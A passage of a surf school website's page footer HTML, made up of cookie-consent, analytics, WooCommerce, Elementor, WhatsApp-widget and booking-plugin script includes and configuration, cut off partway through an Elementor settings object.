		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0825c37a16347b16e2bb8103f/0c93655b891a9dfae23e49860.js");</script>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.debug.js" id="trx_addons-debug-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.login.js" id="trx_addons-login-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js" id="trx_addons-sc-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bacde1f1a0","site_url":"https:\/\/escueladesurflasdunas.com","post_id":"20308","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.front.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2358b5e32802218eebbf2f4db55ba933","fragment_name":"wc_fragments_2358b5e32802218eebbf2f4db55ba933","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/escueladesurflasdunas.com","ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.js" id="trx_addons-cpt_boats-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.countdown.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js" id="trx_addons-sc_countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.js" id="trx_addons-widget_audio-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.js" id="trx_addons-widget_recent_news-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"98753634f0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"13fc5b7862","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"34637475328","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe tu mensaje\u2026","chat_welcome_message":"<p>&iquest;C&oacute;mo puedo ayudarte?<\/p>","wp_popup_headline":"Hablemos en WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=34637475328","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"13fc5b7862","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.js" id="trx_addons-reviews-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","post_id":"20308","plugin_dir":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-N85BMQM9');<\\\/script>\\n\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t      'ad_storage': 'granted',\\n\\t\\t\\t\\t    'ad_user_data': 'granted',\\n\\t\\t\\t\\t    'ad_personalization': 'granted',\\n\\t\\t\\t\\t    'analytics_storage': 'granted',\\n\\t\\t\\t\\t    'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t    });\\n\\n\\t\\t\\t    dataLayer.push({\\n\\t\\t\\t\\t\\t 'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-N85BMQM9\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-utils.js" id="briny-utils-js"></script>
<script type="text/javascript" id="briny-init-js-extra">
/* <![CDATA[ */
var BRINY_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bacde1f1a0","site_url":"https:\/\/escueladesurflasdunas.com","theme_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff1000","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-init.js" id="briny-init-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.js" id="briny-hovers-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.js" id="briny-trx-addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.js" id="briny-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.js" id="trx_addons-sc_layouts_search-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="trx_addons_share_pinterest-circled-js"></script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ph_booking_interval_customize-js-extra">
/* <![CDATA[ */
var phive_booking_product_seleceted = {"products_selected":{"0":{"product_ids":["3069","3027"],"durations_sets":"7,14"},"1":{"product_ids":["3073"],"durations_sets":"3,4,5,6,7"},"2":{"product_ids":["3080"],"durations_sets":"1,3,4,5,7,10"},"3":{"product_ids":["21458","21455","21453"],"durations_sets":"5,7"},"7":{"product_ids":["21458"],"durations_sets":"1"},"6":{"product_ids":["3078","3071"],"durations_sets":"3, 4, 5, 6, 7"}},"next_day_opening":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js" id="ph_booking_interval_customize-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20308,"title":"Centro%20para%20la%20Investigaci%C3%B3n%20de%20Surf%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
